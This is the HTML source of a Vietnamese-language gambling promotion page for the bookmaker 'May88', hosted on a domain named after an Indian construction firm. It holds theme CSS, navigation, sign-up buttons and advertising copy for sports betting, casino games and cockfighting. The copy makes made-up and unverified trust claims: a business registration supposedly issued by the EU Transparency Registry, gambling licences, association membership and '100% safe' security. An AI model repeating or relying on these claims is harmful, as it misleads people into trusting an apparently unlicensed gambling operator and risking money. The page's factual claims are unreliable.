  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/css/c28d94d4c64fc2548fb1998db237588e.css?ver=02e2a' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fa360d;--wp--preset--color--secondary: #f5a93c;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-162 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/" title="May88 - Las Vegas Casino Online" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="503" height="140" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp" class="header_logo header-logo" alt="May88"/><img data-lazyloaded="1" src="[data-uri]"  width="503" height="140" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp" class="header-logo-dark" alt="May88"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=may88-du" target="_blank" class="button secondary" rel="noopener noreferrer noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=may88-du" target="_blank" class="button primary" rel="noopener noreferrer noopener"  style="border-radius:99px;">
<span>đăng ký</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-uppercase"><li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1210 active menu-item-design-default"><a href="/#may88" aria-current="page" class="nav-top-link">Trang chủ</a></li><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286 menu-item-design-default has-dropdown"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/the-thao/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thể thao<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-1820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1820"><a href="https://www.yakk.io/">Kèo bóng đá</a></li></ul></li><li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/live-casino/" class="nav-top-link">Live Casino</a></li><li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/game-bai/" class="nav-top-link">Game bài</a></li><li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1552 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/da-ga/" class="nav-top-link">Đá Gà</a></li><li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tai-xiu/" class="nav-top-link">Tài xỉu</a></li><li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/xoc-dia/" class="nav-top-link">Xóc đĩa</a></li><li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/no-hu/" class="nav-top-link">Nổ hũ</a></li><li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/ban-ca/" class="nav-top-link">Bắn cá</a></li><li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/bau-cua/" class="nav-top-link">Bầu cua</a></li><li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284 menu-item-design-default"><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/quay-so/" class="nav-top-link">Quay số</a></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-large nav-uppercase"><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=may88-du" target="_blank" class="button primary" rel="noopener noreferrer noopener"  style="border-radius:99px;">
<span>đăng ký</span>
</a></div></li><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=may88-du" target="_blank" class="button secondary" rel="noopener noreferrer noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="page-breadcrumbs" class="container"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><span class="last">Trang chủ</span></p></nav></div><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1941713760" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><section class="section" id="section_690590712"><div class="section-bg fill" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1400" height="448" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/banner-gift.webp" class="bg" alt="banner nhà cái may88" /></div><div class="section-content relative"><div class="row align-middle"  id="row-1827159575"><div id="col-652300089" class="col medium-7 small-7 large-7"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_775150761"><div data-animate="fadeInUp"><div class="img-inner dark" style="margin:0px 0px -30px 0px;">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1400" height="1058" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/nha-cai-may88-1.webp" class="attachment-large size-large" alt="trang chủ may88" data-srcset="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/nha-cai-may88-1.webp 1400w, https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/nha-cai-may88-1-600x453.webp 600w" data-sizes="(max-width: 1400px) 100vw, 1400px" /></div></div><style>#image_775150761 {
  width: 100%;
}</style></div></div></div><div id="col-1154733897" class="col medium-5 small-5 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1070646434"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1126" height="482" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/banner-text-khuyen-mai.webp" class="attachment-large size-large" alt="khuyến mãi nhà cái may88" /></div><style>#image_1070646434 {
  width: 100%;
}</style></div></div></div></div></div><style>#section_690590712 {
  padding-top: 0px;
  padding-bottom: 0px;
}</style></section></div><div class="loading-spin dark large centered"></div></div><section class="section" id="section_2079302085"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-1877344458"><div id="col-1113046750" class="col small-12 large-12"  ><div class="col-inner"  ><div class="container section-title-container" ><h1 class="section-title section-title-center"><b></b><span class="section-title-main" >MAY88 - ĐỊA CHỈ CÁ CƯỢC BÓNG ĐÁ VÀ GAME ĐỔI THƯỞNG UY TÍN</span><b></b></h1></div><p><strong><a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#may88">May88</a></strong> là nhà cái chuyên về cá cược Thể Thao, Soi Kèo Bóng Dá trực tuyến và nhiều dòng game HOT nhất hiện nay: Live casino, Bắn cá, Nổ hũ, Quay số, Game bài, Xổ số, Đá Gà, Game Nhanh. Truy cập link vào May 88 chính thức bên dưới để vào kèo ngay!</p><div class="row"  id="row-164893044"><div id="col-1067245558" class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/mlink/?branchseo=may88-du" target="_blank" class="button primary expand" rel="noopener noreferrer noopener"  style="border-radius:10px;">
<span>Link vào May88 chính thức</span>
</a></div></div><div id="col-2088529859" class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/mlink/?branchseo=may88-du" target="_blank" class="button primary is-outline expand" rel="noopener noreferrer noopener"  style="border-radius:10px;">
<span>Link Vào May88 dự phòng 1</span>
</a></div></div><div id="col-1054366499" class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<a href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/mlink/?branchseo=may88-du" target="_blank" class="button secondary expand" rel="noopener noreferrer noopener"  style="border-radius:10px;">
<span>Link vào May88 dự phòng 2</span>
</a></div></div></div><p>Nếu mà anh em vẫn đang phân vân không biết May88 có uy tín không hoặc muốn tìm hiểu thêm về các trò chơi, cách tham gia và khuyến mãi của nhà cái May88. Thì hãy đọc thêm nội dung được Đinh Mai Lâm chia sẻ bên dưới nhé.</p><h2><strong>Nhà cái May88 có uy tín không?</strong></h2><p><strong>May88</strong> là nhà cái cá cược thể thao và sòng bạc trực tuyến hàng đầu Châu Âu. Được thành lập vào tháng 10/2016 tại NaUy với số ĐKKD C-39017 do European Parliament and Commission Transparency Registry cấp. Hiện là thành viên trực thuộc Hiệp hội Cá cược và Trò chơi châu Âu – EGBA (European Gaming &amp; Betting Association).</p><figure id="attachment_965" aria-describedby="caption-attachment-965" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-965 size-full" style="color: #333333;" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp" alt="Nhà cái May88" width="800" height="450" /><figcaption id="caption-attachment-965" class="wp-caption-text">Nhà cái Châu Âu May88</figcaption></figure><p>Với hơn 8 năm hoạt động, nhà cái May 88 đã không ngừng phát triển và xây dựng được vị thế vững chắc tại thị trường châu Âu với đa dạng sản phẩm cá cược từ cá độ thể thao, cổng game đổi thưởng, lô đề,… Trong đó, bóng đá là sản phẩm nổi bật nhất.</p><p>Năm 2023, May88 đã gia nhập thị trường cá cược Châu Á với giấy phép hoạt động từ ủy ban cờ bạc Isle of Man và PAGCOR. Đặt trụ sở tại 15A Hoàng Hoa Thám, P6, Quận Bình Thạnh ,TPHCM.</p><p>Bằng sự nỗ lực, những giấy phép hoạt động hợp pháp và chứng nhận từ những tổ chức nổi tiếng, May88 đã khẳng định mình là thương hiệu nhà cái uy tín, minh bạch, bảo mật và công bằng bậc nhất.</p><h2><strong>Ngoài uy tín, May88 còn có điểm gì nổi bật không?</strong></h2><p>May88 còn được anh em bet thủ ưa chuộng bởi những yếu tố như:</p><ul><li><strong>Hỗ trợ trực tuyến 24/7:</strong> May88 luôn chú trọng vào việc mang đến dịch vụ khách hàng chất lượng với đội ngũ hỗ trợ chuyên nghiệp hoạt động 24/7.</li><li><strong>Giao diện thân thiện và thông minh</strong>: Giúp người chơi dễ dàng truy cập và tận hưởng các dịch vụ cá cược mọi lúc mọi nơi.</li><li><strong>Đa dạng trò chơi:</strong> May88 nổi bật với một loạt sản phẩm cá cược phong phú, từ thể thao, game bài, bắn cá đến xổ số và Esport.</li><li><strong>Khuyến mãi hấp dẫn:</strong> Đây cũng là điểm thu hút đặc biệt của nhà cái May88. Với các chương trình thưởng giới thiệu, thưởng nạp lần đầu và hoàn cược.</li><li><strong>An toàn và bảo mật: </strong>Ứng dụng công nghệ bảo mật hiện đại SSL, đảm bảo thông tin người chơi được bảo vệ an toàn 100%.</li><li><strong>Nạp rút tiền siêu tốc:</strong> Quy trình nạp rút tiền tại nhà cái May88 rất đơn giản và nhanh chóng. Nạp tiền chỉ mất 2 phút, rút tiền 10 phút là có.</li></ul><h2><strong>Thiên đường cá cược May88 có trò chơi nào?</strong></h2><h3><strong>Cá cược thể thao</strong></h3><figure id="attachment_1229" aria-describedby="caption-attachment-1229" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1229" data-src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/the-thao-may88.webp" alt="nhà cái thể thao May88" width="800" height="400" /><figcaption id="caption-attachment-1229" class="wp-caption-text">May88 liên kết với nhiều sảnh thể thao uy tín</figcaption></figure><p>May88 là điểm đến lý tưởng cho những người yêu thích cá cược thể thao. Chúng tôi mang đến một sân chơi kèo thể thao với hơn <strong>45 bộ môn</strong> từ khắp nơi trên thế giới với các sảnh cược gồm A-Thể Thao, K-Thể Thao, T-Thể Thao và S-Thể Thao . Những môn thể thao phổ biến bao gồm:</p><ul><li><strong>Bóng đá</strong>: Là môn thể thao vua được nhiều người yêu thích nhất, với nhiều giải đấu hàng đầu như Ngoại hạng Anh, La Liga, Serie A, Bundesliga, Champions League, và các 